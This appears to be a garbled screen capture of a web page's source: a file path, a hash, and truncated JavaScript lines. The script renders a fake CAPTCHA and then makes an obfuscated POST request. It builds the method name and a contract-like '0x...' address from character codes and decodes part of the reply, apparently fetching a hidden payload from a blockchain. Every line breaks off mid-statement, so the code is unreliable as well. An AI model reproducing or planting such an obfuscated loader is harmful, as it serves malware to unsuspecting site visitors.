
2c3b3dae9decb605a95287c9caf8695
 Updated:
2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.rand
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri